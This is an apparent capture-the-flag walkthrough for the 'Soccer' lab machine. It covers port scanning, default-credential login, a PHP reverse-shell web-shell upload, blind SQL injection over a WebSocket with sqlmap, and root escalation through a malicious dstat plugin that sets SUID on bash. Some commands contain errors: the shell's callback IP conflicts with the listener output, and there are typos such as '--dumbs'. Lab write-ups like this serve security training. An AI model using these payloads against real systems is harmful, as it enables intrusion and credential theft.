Recognizement
First we have to confirm if the machine is active send it a ICMP ping…
1
ping -c 1 10.10.11.194
And this is the output
1
2
3
4
5
6
PING 10.10.11.194 (10.10.11.194) 56(84) bytes of data.
64 bytes from 10.10.11.194: icmp_seq=1 ttl=63 time=186 ms

--- 10.10.11.194 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 185.623/185.623/185.623/0.000 ms
So we can start to do the machine (^^)
Nmap
In this part we are using [nmap] tool for scanning TCP ports on the IP 10.10.11.194 with the next command:
1
2
3
4
5
6
7
8
9
10
11
12
$ nmap -p- --open --min-rate 5000 -sCV -vv -Pn -n 10.10.11.194
....
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 ad0d84a3fdcc98a478fef94915dae16d (RSA)
|   256 dfd6a39f68269dfc7c6a0c29e961f00c (ECDSA)
|_  256 5797565def793c2fcbdb35fff17c615c (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://soccer.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
And how you can see we have two ports open like:80 port(http) and 22 port(ssh), but first we are going to view the web application from this url http://soccer.htb
And after for research from this web page so 
Enumeration
We are using a [FUZZ] tool web application for to do a directory enumeration, so we are going to writting the next command for starting to enum scan
1
2
3
4
5
6
7
$ wfuzz -c --hc=404 -t 200 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://soccer.htb/FUZZ
--
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000008034:   301        7 L      12 W       178 Ch      "tiny"

As we can see, the tool found a directory called tiny. When we go to this directory, we see that there is a login panel from the Tiny File Manager software. We will attempt to login and gain access. 
While researching, I found this page which shows us the default administrator credentials there is admin user and admin@123 as password, with that information we’ll try to login. 
File Upload Attack
Now that we’re inside using the admin account, we can check the contents of the panel. Upon inspection, we noticed an interesting folder named ‘uploads’.  Since we have admin privileges, we can upload a file.


Let’s try uploading a webshell with the next PHP code.
1
2
3
<?php
system("bash -c 'bash -i >& /dev/tcp/10.10.11.194/443 0>&1'");
?>
So already uploaded we are to load the file with curl with the next command:
1
$ curl http://soccer.htb/tiny/uploads/webshell.php
and the with another tap we’re use netcat to connect us the webshell:
1
2
3
4
5
6
$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.11.194] 44444
bash: cannot set terminal process group (1065): Inappropriate ioctl for device
bash: no job control in this shell
www-data@soccer:~/html/tiny/uploads$
and Tadaaaah we’ve access now reasearch!!
Exploit
Already get it, we are navigate to /home/player/ directory to view the user flag but…
1
2
3
4
5
6
7
8
9
www-data@soccer:/var$ cd ..
www-data@soccer:/$ cd home
www-data@soccer:/home$ ls
player
www-data@soccer:/home$ cd player
www-data@soccer:/home/player$ ls
user.txt
www-data@soccer:/home/player$ cat user.txt
cat: user.txt: Permission Denied
we don’t have permission T^T So.. researching the machine many directories there was one directory etc/nginx/sites-enabled there caught my attention
1
2
3
4
www-data@soccer:/etc/nginx$ cd sites-enabled
www-data@soccer:/etc/nginx/sites-enabled$ ls
default
soc-player.htb
In this case, we add the new subdomain de soccer.htb soc-player to /etc/hosts and let’s see what we find…  Alright… we can see that it has the same template as soccer.htb, but this time it has two new features:
- logging in (Login)
- creating an account (Sign up)

Let’s try creating an account to see what happens 
So, when we log in, we encounter a ‘check-in’ feature. Let’s test it out for a while and see what happens 
Okay, when we enter a random number, we get an error saying Ticket does not exist  but when we enter the ticket ID number we have above, it shows that
 Ticket exist 
With that information, let’s investigate the page’s source code to understand how this website works. 
Scrolling down to the bottom, we see a JavaScript script:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
<script>
        var ws = new WebSocket("ws://soc-player.soccer.htb:9091");
        window.onload = function () {

        var btn = document.getElementById('btn');
        var input = document.getElementById('id');

        ws.onopen = function (e) {
            console.log('connected to the server')
        }
        input.addEventListener('keypress', (e) => {
            keyOne(e)
        });

        function keyOne(e) {
            e.stopPropagation();
            if (e.keyCode === 13) {
                e.preventDefault();
                sendText();
            }
        }

        function sendText() {
            var msg = input.value;
            if (msg.length > 0) {
                ws.send(JSON.stringify({
                    "id": msg
                }))
            }
            else append("????????")
        }
        }

        ws.onmessage = function (e) {
        append(e.data)
        }

        function append(msg) {
        let p = document.querySelector("p");
        // let randomColor = '#' + Math.floor(Math.random() * 16777215).toString(16);
        // p.style.color = randomColor;
        p.textContent = msg
        }
    </script>
In this script, we can observe that requests are being transmitted through a WebSocket using the domain ws://soc-player.soccer.htb on port 9091, sending the requests through the id parameter
SQLi Blind on Websocket
Upon further analysis of the script, I discovered a Python code exploit is enables us to create a WebSocket on our localhost using port 8081 as an intermediary to intercept and manipulate communications allows us to carry out a blind SQL injection attack.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
sqlmap -u "http://localhost:8081/?id=1" --batch --dbs
----

[23:05:36] [INFO] resuming back-end DBMS 'mysql'
[23:05:36] [INFO] testing connection to the target URL
[23:05:37] [WARNING] turning off pre-connect mechanism because of incompatible server ('SimpleHTTP/0.6 Python/3.10.8')
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 8540 FROM (SELECT(SLEEP(5)))ylAW)
---
[23:05:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[23:05:37] [INFO] fetching database names
[23:05:37] [INFO] fetching number of databases
[23:05:37] [INFO] resumed: 5
[23:05:37] [INFO] resumed: mysql
[23:05:37] [INFO] resumed: information_s\x88he¹a
[23:05:37] [INFO] resumed: performan\x83e_schema
[23:05:37] [INFO] resumed: sys
[23:05:37] [INFO] resumed: soccer_db
available databases [5]:
[*] `information_she¹a`
[*] `performane_schema`
[*] mysql
[*] soccer_db
[*] sys
Now that the script is running, it shows us information about the following databases:
information_schemaperformance_schemamysqlsoccer_dbsys
In this case, we will enumerate the tables within the soccer_db database
1
2
3
4
5
6
7
8
sqlmap -u "http://localhost:8081/?id=1" -D soccer_db --tables --batch
----
accounts
Database: soccer_db
[1 table]
+----------+
| accounts |
+----------+
For the accounts table, let’s enumerate the columns
1
2
3
4
5
6
7
8
9
10
11
12
13
sqlmap -u "http://localhost:8081/?id=1" -D soccer_db -T accounts --columns --batch
----
Database: soccer_db
Table: accounts
[4 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| email    | varchar(40) |
| id       | int         |
| password | varchar(40) |
| username | varchar(40) |
+----------+-------------+
Alright, this is interesting. Let’s retrieve and dump the data from the usernames and passwords columns to see what we get…”
1
2
3
4
5
6
7
8
sqlmap -u "http://localhost:8081/?id=1" -D soccer_db -T accounts -C password,username --dumbs --batch
---
+----------------------+----------+
| password             | username |
+----------------------+----------+
| PlayerOftheMatch2022 | player   |
+----------------------+----------+
--
And we have a username player and password PlayerOftheMatch2022. With these credentials, let’s try to log in to the ssh service.
1
2
3
4
$ ssh player@10.10.11.194
player@10.10.11.194's password:
-----
player@soccer:~$
And finally, we obtained the user flag!!
1
2
3
4
5
player@soccer:~$ ls
user.txt
player@soccer:~$ cat user.txt
acc*****b0
player@soccer:~$
Privilge Escalation:
Upon discovering the SUID permissions on the machine, one specific tool caught my attention dstat intrigued by it, I conducted further research and found a way to leverage it for privilege escalation, thanks to this web.
First, we need to locate if the dstat binary is present in /usr/local/share/dstat, run the following command to confirm:
1
2
3
4
player@soccer:~$ dstat --list | grep exploit
/usr/bin/dstat
/usr/share/dstat
/usr/local/share/dstat
Once confirmed, we will create a plugin with the following code to grant us all privileges when executed:
1
2
3
4
import os

os.system('chmod +s /usr/bin/bash')
Next, we need to instruct dstat to recognize the exploit
1
2
player@soccer:~$ dstat --list | grep exploit
execute the plugin in the dstat binary the following command:
1
player@soccer:~$ sudo /usr/bin/dstat --exploit
Now with the plugin exploit running we can enter the bash root
1
2
3
4
5
6
player@soccer:~$ bash -p
bash-5.0#
bash-5.0# ls
root.txt
bash-5.0# cat root.txt
59****ho6
And we got the root flag (^^)